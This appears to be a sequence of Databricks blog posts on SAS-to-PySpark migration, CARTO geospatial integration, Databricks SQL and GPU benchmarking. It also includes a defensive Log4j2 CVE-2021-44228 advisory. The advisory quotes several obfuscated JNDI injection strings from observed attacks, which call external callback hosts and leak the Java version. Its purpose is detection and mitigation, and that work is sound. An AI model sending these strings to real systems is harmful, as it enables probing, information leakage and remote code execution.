With PySpark, the APIs are simpler and more consistent, so the need for helper tools is reduced. Of course the modern way to do data science is via notebooks, and the Databricks notebook does a great job at doing away with coding for tasks that should be point and click, like graphing out your data. Exploratory analysis of data and model development in Databricks is performed using Databricks ML Runtime from Databricks Notebooks. With Databricks AutoML, users are provided a point-n-click option to quickly train and deploy a model. Databricks AutoML takes a “glass-box” approach by generating editable, shareable notebooks with baseline models that integrate with MLflow Tracking and best practices to provide a modifiable starting point for new projects.

With the latest acquisition of 8080 Labs, a new capability that will be coming to Databricks notebooks and workspace is performing data exploration and analytics using low code/no-code. The bamboolib package from 8080 Labs automatically generates Python code for user actions performed via point-n-click.

Putting it all together, Lakehouse architecture powered by open source Delta Lake in Databricks simplifies data architectures and enables storing all your data once in a data lake and doing AI and BI on that data directly.

The Lakehouse architecture, powered by open source Delta Lake in Databricks, simplifies data architectures and enables storing all your data once in a data lake and doing AI and BI on that data directly.

The diagram above shows a reference architecture of Databricks deployed on AWS (the architecture will be similar on other cloud platforms) supporting different data sources, use cases and user personas all through one unified platform. Data engineers get to easily use open file formats such as Apache Parquet, ORC along with in-built performance optimization, transaction support, schema enforcement and governance.

Data engineers now have to do less plumbing work and focus on core data transformations for using streaming data with built in structured streaming and Delta Lake tables. ML is a first-class citizen in the lakehouse, which means data scientists do not waste time subsampling or moving data to share dashboards. Data and operational analysts can work off the same data layer as other data stakeholders and use their beloved SQL programming language to analyze data.

Different approaches

As with all changes, there are some things you just need to adapt. While much of the functionality of SAS programming exists in PySpark, some features are meant to be used in a totally different way. Here are a few examples of the types of differences that you’ll need to adapt to, in order to be effective in PySpark.

Procedural SAS vs Object Oriented PySpark

In SAS, most of your code will end up as either a DATA step or a procedure. In both cases, you need to always explicitly declare the input and output datasets being used (i.e. data=dataset). In contrast, PySpark DataFrames use an object oriented approach, where the DataFrame reference is attached to the methods that can be performed on it. In most cases, this approach is far more convenient and more compatible with modern programming techniques. But, it can take some getting used to, especially for developers that have never done any object-oriented programming.

Example SAS Code Example PySpark Code
proc sort data=df1 out=dedup nodupkey;
by cid;
run;

dedup=df1.dropDuplicates(['cid']).orderBy(['cid'])

Data reshaping

Let’s take, for example, the common task of data reshaping in SAS, notionally having “proc transpose.” Transpose, unfortunately, is severely limited because it’s limited to a single data series. That means for practical applications you have to call it many times and glue the data back together. That may be an acceptable practice on a small SAS dataset, but it could cause hours of additional processing on a larger dataset. Because of this limitation, many SAS developers have developed their own data reshaping techniques, many using some combination of DATA steps with retain, arrays and macro loops. This reshaping code often ends up being 100’s of lines of SAS code, but is the most efficient way to execute the transformation in SAS.

Many of the low-level operations that can be performed in a DATA step are just not available in PySpark. Instead, PySpark provides much simpler interfaces for common tasks like data reshaping with the groupBy().pivot() transformation, which supports multiple data series simultaneously.

Example SAS Code Example PySpark Code
proc transpose data=test out=xposed;
by var1 var2;
var x;
id y;
run


xposed = (test
    .groupBy('var1','var2')
    .pivot('y')
    .agg(last('x'))
    .withColumn('_name_',lit('y'))
)

Column oriented vs. business-logic oriented

In most data processing systems, including PySpark, you define business-logic within the context of a single column. SAS by contrast has more flexibility. You can define large blocks of business-logic within a DATA step and define column values within that business-logic framing. While this approach is more expressive and flexible, it can also be problematic to debug.

Changing your mindset to be column oriented isn’t that challenging, but it does take some time. If you are proficient in SQL, it should come pretty easily. What’s more problematic is adapting existing business-logic code into a column-oriented world. Some DATA steps contain thousands of lines of business-logic oriented code, making manual translation a complete nightmare.

Example SAS Code Example PySpark Code
data output_df;
    set input_df;
    if x = 5 then do;
        a = 5;
        b = 6;
        c = 7;
    end;
    else if x = 10 then do;
        a = 10;
        b = 11;
        c = 12;
    end;
    else do;
        a = 1;
        b = -1;
        c = 0;
    end;
run;

output_df = (
    input_df
    .withColumn('a', expr("""case
        when (x = 5) then 5
        when (x = 10) then 10
        else 1 end"""))
    .withColumn('b', expr("""case
        when (x = 5) then 6
        when (x = 10) then 11
        else -1 end"""))
    .withColumn('c', expr("""case
        when (x = 5) then 7
        when (x = 10) then 12
        else 0 end"""))
)

The missing features

There are a number of powerful and important features in SAS that just don’t exist in PySpark. When you have your favorite tool in the toolbox, and suddenly it’s missing, it doesn’t matter how fancy or powerful the new tools are; that trusty Japanese Dozuki saw is still the only tool for some jobs. In modernizing with PySpark, you will indeed encounter these missing tools that you are used to, but don’t fret, read on and we’ve got some good news. First let’s talk about what they are and why they’re important.

Advanced SAS DATA step features

Let’s say you want to generate new rows conditionally, keep the results from previous rows calculations or create totals and subtotals with embedded conditional logic. These are all tasks that are relatively simple in our iterative SAS DATA step API, but our trusty PySpark DataFrame is just not equipped to easily handle.

Some data processing tasks need to have complete fine-grained control over the whole process, in a “row iterative” manner. Such tasks aren’t compatible with PySpark’s shared-nothing MPP architecture, which assumes rows can be processed completely independently of each other. There are only limited APIs like the window function to deal with inter-row dependencies. Finding solutions to these problems in PySpark can be very frustrating and time consuming.

Example SAS Code
data df2;
    set df;
    by customer_id seq_num;
    retain counter;
    label = "     ";
    if first.customer_id then counter = 0;
    else counter = counter+1;
    output;
    if last.customer_id then do;
        seq_num = .;
        label = "Total";
        output;
    end;
run;

Custom formats and informats

SAS formats are remarkable in their simplicity and usefulness. They provide a mechanism to reformat, remap and represent your data in one tool. While the built-in formats are useful for handling common tasks such as outputting a date string, they are also useful for numeric and string contexts. There are similar tools available in PySpark for these use cases.

The concept of custom formats or informats is a different story. They support both a simple mapping of key-value pairs, but also a mapping by range and support default values. While some use cases can be worked around by using joins, the convenience and concise syntax formats provided by SAS isn’t something that is available in PySpark.

Example SAS Code
proc format;
value prodcd
    1='Shoes'
2='Boots'
    3='Sandals'
;
run;
data sales_orders;
    set sales_orders;
    product_desc = put(product_code, prodcd.);
run;

The library concept & access engines

One of the most common complaints from SAS developers using PySpark is that it lacks a semantic data layer integrated directly into the core end-user API (i.e. Python session). The SAS data library concept is so familiar and ingrained, it’s hard to navigate without it. There’s the relatively new Catalog API in PySpark, but that requires constant calling back to the store and getting access to what you want. There’s not a way to just define a logical data store and get back DataFrame objects for each and every table all at once. Most SAS developers switching to PySpark don’t like having to call spark.read.jdbc to access each Database table, they are used to the access engine library concept, where all the tables in a database are at your fingertips.

Example SAS Code
libname lib1 ‘path1’;
libname lib2 ‘path2’;
data lib2.dataset;
    set lib1.dataset;
run;

Solving for the differences – the SPROCKET Runtime

While many of SAS language concepts are no longer relevant or handy, the missing features we just discussed are indeed very useful, and in some cases almost impossible to live without. That’s why WiseWithData has developed a special plugin to Databricks and PySpark that brings those familiar and powerful features into the modern platform, the SPROCKET Runtime. It’s a key part of how WiseWithData is able to automatically migrate SAS code into Databricks and PySpark at incredible speeds, while providing a 1-to-1 code conversion experience.

The SPROCKET libraries & database access engines

SPROCKET libraries let you fast track your analytics with a simplified way to access your data sources, just like SAS language libraries concept. This powerful SPROCKET Runtime feature means no more messing about with data paths and JDBC connectors, and access to all your data in a single line of code. Simply register a library and have all the relevant DataFrames ready to go.

SAS SPROCKET
libname lib ‘path’;
lib.dataset
register_library(‘lib’, ‘path’)
lib[‘dataset’]

Custom formats / informats

With the SPROCKET Runtime, you can leverage the power & simplicity of custom Formats & Informats to transform your data. Transform your data inside PySpark DataFrames using custom formats just like you did in your SAS environment.

SAS SPROCKET
proc format;
value prodcd
    1='Shoes'
    2='Boots'
    3='Sandals'
;
run;
data sales_orders;
    set sales_orders;
    product_desc = put(product_code, prodcd.);
run;

value_formats = [
    {'fmtname': 'prodcd', 'fmttype': 'N', 'fmtvalues': [
        {'start': 1, 'label': 'Shoes'},
        {'start': 2, 'label': 'Boots'},
        {'start': 3, 'label': 'Sandals'},
    ]}]
register_formats(spark, 'work', value_formats)
work['sales_orders'] = (
    work['sales_orders']
    .transform(put_custom_format(
        'product_desc', 'product_code', ‘prodcd'))
)


Macro variables are a powerful concept in the SAS language. While there are some similar concepts in PySpark, it’s just not the same thing. That’s why we’ve brought this concept into our SPROCKET Runtime, making it easy to use those concepts in PySpark.

SAS SPROCKET
%let x=1;
&x
“value_&x._1”
set_smv(‘x’, 1)
get_smv(‘x’)
“value_{x}_1”.format(**get_smvs())

Advanced SAS DATA step and the Row Iterative Processing Language (RIPL API)

The flexibility of the SAS DATA step language is available as a PySpark API within the SPROCKET Runtime. Want to use by-group processing, retained columns, do loops, and arrays? The RIPL API is your best friend. The RIPL API brings back the familiar business-logic-oriented data processing view. Now you can express business logic in familiar if/else conditional blocks in Python. All the features you know and love, but with the ease of Python and the performance and scalability of PySpark.

SAS SPROCKET – RIPL API
data df2;
    set df;
    by customer_id seq_num;
    retain counter;
    label = "     ";
    if first.customer_id then counter = 0;
    else counter = counter+1;
    output;
    if last.customer_id then do;
        seq_num = .;
        label = "Total";
        output;
    end;
run;

def ripl_logic():
    rdv['label'] = '     '
    if rdv['_first_customer_id'] > 0:
        rdv['counter'] = 0
    else:
 rdv['counter'] = rdv['counter']+1
        output()
    if rdv['_last_customer_id'] > 0:
        rdv['seq_num'] = ripl_missing_num
        rdv['label'] = 'Total'
        output()

work['df2'] = (
    work['df']
        .transform(ripl_transform(
            by_cols=['customer_id', 'seq_num'],
            retain_cols=['counter'])
 )


Retraining is always hard, but we’re here to help

This journey toward a successful migration can be confusing, even frustrating. But you’re not alone, thousands of SAS-based professionals are joining this worthwhile journey with you. WiseWithData and Databricks are here to support you with tools, resources and helpful hints to make the process easier.

Try the course, Databricks for SAS Users, on Databricks Academy to get a basic hands-on experience with PySpark programming for SAS programming language constructs and contact us to learn more about how we can assist your SAS team to onboard their ETL workloads to Databricks and enable best practices.

SAS® and all other SAS Institute Inc. product or service names are registered trademarks or trademarks of SAS Institute Inc. in the USA and other countries. ® indicates USA registration.

--

Try Databricks for free. Get started today.

The post Introduction to Databricks and PySpark for SAS Developers appeared first on Databricks.


Announcing CARTO’s Spatial Extension for Databricks — Powering Geospatial Analysis for JLL

$
0
0

This is a collaborative post by Databricks and CARTO. We thank Javier de la Torre, Founder and Chief Strategy Officer at CARTO for his contributions.

 
Today, CARTO is announcing the beta launch of their new product called the Spatial Extension for Databricks, which provides a simple installation and seamless integration with the Databricks Lakehouse platform, and with it, a broad and powerful collection of spatial analysis capabilities on the lakehouse. CARTO is a cloud-native geospatial technology company, working with some of the world’s largest companies to drive location intelligence and insights.

One of our joint customers, JLL, is already leveraging the spatial capabilities of CARTO and the power and scale of Databricks. As a world leader in real estate services, JLL manages 4.6 billion square feet of property and facilities and handles 37,500 leasing transactions globally. Analyzing and understanding location data is a fundamental driver for JLL’s success, and allows them to service the needs of the most advanced spatial data scientists and real estate consultants in the field.

To leverage location data and analytics across the entire organization, their data team needs to service the most advanced spatial data scientists and real estate consultants in the field.

JLL turned to CARTO to develop some of their solutions (Gea, Valorem, Pix, CMQ), which would be used by their consultants for market analysis and property valuation. The solutions required market localization for multiple countries across the globe; access to big data and data science (using Databricks), as well as a rich user experience, were key priorities to ensure consultants would adopt the tool in their day-to-day.

y using CARTO and Databricks, JLL has been able to unlock first-class map-based visualizations and data pipeline solutions through a single platform

By leveraging CARTO and Databricks together, JLL is able to provide an incredibly advanced infrastructure for data scientists to perform data modeling on the fly, as well as a platform to easily build solutions for stakeholders across the business. By unlocking first-class map-based data visualizations and data pipeline solutions through a single platform, JLL is able to decrease complexity, save time (and therefore human resources) and avoid mistakes in the DataOps, DevOps and GISops processes.

The solution has led to faster deliveries on client mandates, extended consultant knowledge (beyond their traditional in-depth knowledge of their regions) and brand positioning for JLL as a highly data-driven and location-aware firm in the real estate industry. Discover the specifics by downloading the case study.

“CARTO Spatial Extension for Databricks represents a huge advance on spatial platforms. With cloud native-push down queries to the Databricks Lakehouse platform, we have now the best analytics and mapping platform working together. With the volumes of data we are operating right now, no other solution could match the performance and convenience of this cloud native approach.” – Elena Rivas – Head of Engineering & Data Science at JLL

Bringing fully cloud-native spatial analytics to Databricks

CARTO extends Databricks to enable spatial workflows natively by enabling users to:

  • Import spatial data into Databricks using many spatial data formats, such as geoJSON, shapefiles, kml, .csv, GeoPackages and more.
  • Perform spatial analytics using Spatial SQL similar to PostGIS, but with the scalability of Apache SparkTM.
  • Use CARTO Builder to create insightful maps from SQL, style and explore these geovisualizations with a full cartographic tool.
  • 4.Build map applications on top of Databricks using Google Maps or other providers, combined with the power of the deck.gl visualization library.
  • 5.Access more than 10,000 curated location datasets, such as demographics, human mobility or weather data to enrich your spatial analysis or apps using Delta Sharing.

CARTO extends Databricks to enable spatial workflows natively.

Spatially extended with Geomesa and the CARTO Analytics toolbox

CARTO extends Databricks using User Defined Functions (UDF) to add spatial support. Over the last few months, the team at CARTO and Azavea have been working on creating a new Open Source library called the CARTO Analytics Toolbox that exposes Geomesa spatial functionality in a set of Spatial UDFs. Think of PostGIS for Spark.

CARTO needs to have this library available on your Databricks cluster to push down spatial queries. Check out the documentation on how to install the Analytics Toolbox in your cluster.

Now that we have spatial support in our cluster we can go to CARTO and connect it. You do so by navigating to the connections section and filling in the details for your ODBC connection.

With the new integration, CARTO users can connect directly to their Databricks cluster from their CARTO workspace.

Write SQL, get maps

Once connected to Databricks we can explore spatial data or build a map from scratch. In CARTO you create a map by adding layers defined in SQL. This SQL is executed on a Databricks cluster dynamically – if data changes, the map updates automatically. Internally, CARTO checks the size of the geographic data and decides the most effective way to transfer data, either as a single document or as a set of tiles.

Once connected to their Databricks cluster from within CARTO, users can explore spatial data in the cluster or build a map from scratch.

Building map applications on top of Databricks

Customers like JLL very often build custom spatial applications that simplify either a spatial analysis use case or provide a more direct interface to access business intelligence or information. CARTO facilitates the creation of these apps with a complete set of development libraries and APIs.
For visualization, CARTO makes use of the powerful deck.gl visualization library. You utilize CARTO Builder to design your maps and then you reference them in your code. CARTO will handle visualizing large datasets, updating the maps, and everything in between.

For geovisualization, CARTO makes use of the powerful deck.gl visualization library. You utilize CARTO Builder to design your maps and then you reference them in your code.

Everything happens somewhere

Location is a fundamental dimension for many different analytical workflows. You can find it in many use cases in pretty much every vertical. Here’s just a sample of the kinds of things CARTO customers have been doing with Spatial Analytics.

Sample use cases CARTO customers have been doing with Spatial Analytics.

Towards full cloud-native support of CARTO in Databricks

Many of the largest organizations using CARTO leverage Databricks for their analytics. With the power of Spark and Delta Lake, connected with CARTO, it is now possible to push down all spatial workflows to Databricks clusters. We see this as a major step forward for Spatial Analytics using Big Data.

With this beta release of the CARTO Spatial Extension we are providing the fundamental building blocks for Location Intelligence in Databricks. If you work with an external GIS (geographic information system) in parallel with Databricks, this integration will provide you the best of both worlds.

Get started with Spatial Analytics in Databricks

If you would like to test drive the beta CARTO Spatial Extension for Databricks, sign up for a free 14-day trial today.

At Databricks, we’re excited to work with CARTO and supercharge geospatial analysis at scale. This collaboration opens up location-based analysis workflows for users of our Lakehouse Platform to drive even better decisions across verticals and for a wealth of use cases.

If you work with geospatial data, you will be interested in the upcoming webinar Geospatial Analysis and AI at Scale hosted by Databricks, Tuesday, December 14th. Register now.

Sign up for the webinar


The post Announcing CARTO’s Spatial Extension for Databricks — Powering Geospatial Analysis for JLL appeared first on Databricks.

Log4j2 Vulnerability (CVE-2021-44228) Research and Assessment

$
0
0

This blog relates to an ongoing investigation. We will update it with any significant updates, including detection rules to help people investigate potential exposure due to CVE-2021-44228 both within their own usage on Databricks and elsewhere. Should our investigation conclude that customers may have been impacted, we will individually notify those customers proactively by email.

As you may be aware, there has been a 0-day discovery in Log4j2, the Java Logging library, that could result in Remote Code Execution (RCE) if an affected version of log4j (2.0 <= log4j <= 2.14.1) logs an attacker-controlled string value without proper validation. Please see more details on CVE-2021-44228.

We currently believe the Databricks platform is not impacted. Databricks does not directly use a version of log4j known to be affected by the vulnerability within the Databricks platform in a way we understand may be vulnerable to this CVE (e.g., to log user-controlled strings). We have investigated multiple scenarios including the transitive use of log4j and class path import order and have not found any evidence of vulnerable usage so far by the Databricks platform.

While we don’t directly use an affected version of log4j, Databricks has out of an abundance of caution implemented defensive measures within the Databricks platform to mitigate potential exposure to this vulnerability, including by enabling the JVM mitigation (log4j2.formatMsgNoLookups=true) across the Databricks control plane. This protects against potential vulnerability from any transitive dependency on an affected version that may exist, whether now or in the future.

Potential issues with customer code

While we do not believe the Databricks platform is itself impacted, if you are using log4j within your Databricks dataplane cluster (e.g., if you are processing user-controlled strings through log4j), your use may be potentially vulnerable to the exploit if you have installed and are using an affected version or have installed services that transitively depend on an affected version.

Please note that the Databricks platform is also partially protected from potential exploit within the data plane even if our customers utilize a vulnerable version of log4j within their own code as the platform does not use versions of JDKs that are particularly concerning for potential exploit (<= 8u191 for Java 8 and <= 11.0.1 for Java 11, which are configured to load the classes necessary to trigger the RCE via an attacker-controlled LDAP server). As a consequence, even certain usage by our customers of a vulnerable log4j version may be at least partially mitigated.

Recommended mitigation steps

Nevertheless, in an abundance of caution, you may wish to reconfigure any cluster on which you have installed an affected version of log4j (>=2.0 and <=2.14.1), we strongly suggest that you either:

  • update to log4j 2.15+; and/or
  • for log4j2.10-2.14.1, reconfigure the cluster with the known temporary mitigation implemented (log4j2.formatMsgNoLookups set to true) and restarting the cluster

The steps to mitigate 2.10-2.14.1 are:

  1. Edit the cluster and job with the spark conf “spark.driver.extraJavaOptions” and “spark.executor.extraJavaOptions” set to “-Dlog4j2.formatMsgNoLookups=true”

  1. Confirm edit to restart the cluster, or simply trigger a new job run which will use the updated java options.
  1. You can confirm that these settings have taken effect in the “Spark UI” tab, under “Environment”

Please note that because we do not control the code you run through our platforms, we cannot confirm that the migitations will be sufficient for your use cases.

Signals of potential attempted exploit

As part of our investigation, we continue to analyze traffic on our platform in depth. To date, we have not found any evidence of this vulnerability being successfully exploited against either the Databricks platform itself or our customers’ use of the platform.

We have, however, discovered a number of signals that we think may be of significant interest to the security community:

In the initial hours following this vulnerability becoming widely known, automated scanners began scouring the internet utilizing simple callbacks to identify potential targets. While the vast majority of scans are using the LDAP protocol used in the initial proof-of-concept, we have seen callback attempts utilizing the following protocols:

  • HTTP
  • DNS
  • LDAPS (LDAP over SSL)
  • RMI
  • IIOP

Additionally, we have seen attackers attempt to obfuscate their activities to avoid prevention or detection by nesting message lookups. The following example (from a manipulated UserAgent field) will bypass simple filters/searches for “jndi:ldap”:

${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}

This obfuscation is not limited to the method, as message lookups can be deeply nested. As an example, this very exotic probe attempts to wildly obfuscate the JNDI lookup as well:

${j${KPW:MnVQG:hARxLh:-n}d${cMrwww:aMHlp:LlsJc:Hvltz:OWeka:-i}:${jgF:IvdW:hBxXUS:-l}d${IGtAj:KgGmt:mfEa:-a}p://1639227068302CJEDj.kfvg5l.dnslog.cn/249540}

Even without successful remote code execution, attackers can gain valuable insight into the state of the target environment, as message lookups can leak environment variables and other system information. This example attempts to enumerate the java version on the target system:

${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${sys:java.version}.xxx.yyy.databricks.com.as3z18.dnslog.cn}

Modern Java runtimes, including the versions used within the Databricks platform, include restrictions that make wide scale exploitation of this vulnerability more difficult. However, as mentioned in the Veracode research blog “Exploiting JNDI Injections in Java,” attackers can utilize certain already-existing object factories in the local classpath to trigger this (and similar) vulnerabilities. Attempts to load a remote class using a gadget chain which does not exist on target may produce Java stack traces with a warning containing “Error looking up JNDI resource [ldap://xxx.yyy.yyy.zzz:port/class]”. This is something to be on the lookout for beyond the standard callback scanning which may indicate a more sophisticated exploitation attempt.

Security community call to action

We encourage the security community to keep sharing indicators of compromise and exploitation techniques to further protect from this critical vulnerability. If you prefer to engage privately please contact us as security@databricks.com.

--

Try Databricks for free. Get started today.

The post Log4j2 Vulnerability (CVE-2021-44228) Research and Assessment appeared first on Databricks.

Announcing General Availability of Databricks SQL

$
0
0

Today, we are thrilled to announce that Databricks SQL is Generally Available (GA)! This follows the announcement earlier this month about Databrick SQL’s world record-setting performance for data warehousing workloads, and adoption of standard ANSI SQL. With GA, you can expect the highest level of stability, support and enterprise-readiness from Databricks for mission-critical workloads on the Databricks Lakehouse Platform. In this blog post, we explore how Databricks SQL is powering a new generation of analytics and data applications, running directly on the data lake, at the world’s leading companies.

Customers win with the open lakehouse

Historically, data teams had to resort to a bifurcated architecture to run traditional BI and analytics workloads, copying subsets of the data already stored in their data lake to a legacy data warehouse. Unfortunately, this led to the lock-in, high costs and complex governance inherent in proprietary architectures.

Our customers asked us to simplify their data architecture. We introduced Databricks SQL to provide data warehousing capabilities and first class support for SQL on the Databricks Lakehouse Platform. Using open standards, Databricks SQL provides up to 12x better price/performance for data warehousing and analytics workloads on existing data lakes. And it works seamlessly with popular tools like Tableau, PowerBI, Looker, and dbt without sacrificing concurrency, latency and scale, all the while maintaining a single source of truth for your data.

Databricks SQL is already powering production use cases at leading companies around the globe. From startups to enterprises, over 1,000 companies are using Databricks SQL to power the next generation of self-served analytics and data applications:

  • Atlassian is building on the Lakehouse Platform one of the most ambitious data applications on the planet, providing nearly 190K external users with the ability to generate insights and analytics on the freshest data. Databricks SQL is also enabling data democratization internally across over 3K users, and more BI workloads are moving to Databricks SQL with PowerBI.
  • Punchh has accelerated ETL pipelines, democratized data and analytics, and improved BI and reporting—increasing customer retention and loyalty. Databricks SQL allows Punchh’s data team to query their data directly within Databricks and then share insights through rich visualizations and fast reporting via Tableau.
  • SEGA Europe has moved away from a costly data warehouse-centric architecture to the Databricks Lakehouse Platform. And in doing so, successfully unified massive amounts of structured and unstructured data. This enables their data teams to derive insights needed to deliver personalized experiences to 30 million gamers across the globe. SEGA Europe’s existing BI tools, Tableau and PowerBI, work seamlessly with Databricks SQL.

Powering modern analytics on the lakehouse

Databricks SQL offers all the capabilities you need to run data warehousing and analytics workloads on the Databricks Lakehouse Platform:

  • Instant, elastic SQL-optimized compute for low-latency, high-concurrency queries that are typical in analytics workloads. Compute is separated from storage so you can scale with confidence.
  • Integration with your existing tools such as Tableau, PowerBI, dbt and Fivetran, so you can get value from your data without having to learn new solutions.
  • Simplified administration and data governance, so you can quickly and confidently enable self-serve analytics.
  • A first-class, built-in analytics experience with a SQL query editor, visualizations and interactive dashboards. Analysts can go from zero-to-aha! in moments.

Databricks SQL Under The Hood

We can’t wait to see what you build

Watch the demo below to discover the ease of use of Databricks SQL for analysts and administrators alike:

If you already are a Databricks customer, simplify follow the guide to get started (AWS | Azure). Read the release notes to learn more about what’s included in this GA release. If you are not an existing Databricks customer, sign up for a free trial with a Premium or Enterprise workspace.

Watch Delivering Analytics on the Lakehouse with Reynold Xin to learn more, and don’t miss our free virtual training on January 13, 2022 to dive in!

--

Try Databricks for free. Get started today.

The post Announcing General Availability of Databricks SQL appeared first on Databricks.

Are GPUs Really Expensive? Benchmarking GPUs for Inference on the Databricks Clusters

$
0
0

It is no secret that GPUs are critical for artificial intelligence and deep learning applications since their highly-efficient architectures make them ideal for compute-intensive use cases. However, almost everyone who has used them is also aware of the fact they tend to be expensive! In this article, we hope to show that while the per-hour cost of a GPU might be greater, it might in fact be cheaper from a total cost-to-solution perspective. Additionally, your time-to-insight is going to be substantially lower, potentially leading to additional savings. In this benchmark, we compare the runtimes and the cost-to-solution for 8 high-performance GPUs with 2 CPU-only cluster configurations that are available on the Databricks platform, for an NLP application.

Why are GPUs beneficial?

GPUs are ideally suited to this task since they have a substantial number of compute units with an architecture designed for number crunching. For example, the A100 Nvidia GPU has been shown to be about 237 times faster than CPUs on the MLPerf benchmark (https://blogs.nvidia.com/blog/2020/10/21/inference-mlperf-benchmarks/). Specifically, for deep learning applications, there has been quite a bit of work done to create mature frameworks such as Tensorflow and Pytorch that allows the end-users to take advantage of these architectures. Not only are the GPUs designed for these compute-intensive tasks, but the infrastructure surrounding it, such as NVlink (REFERENCE) interconnects for high-speed data transfers between GPU memories. The NCCL (REFERENCE) library allows one to perform multi-GPU operations over the high-speed interconnects so that these deep learning experiments can scale over thousands of GPUs. Additionally, NCCL is tightly integrated into the most popular deep learning frameworks.

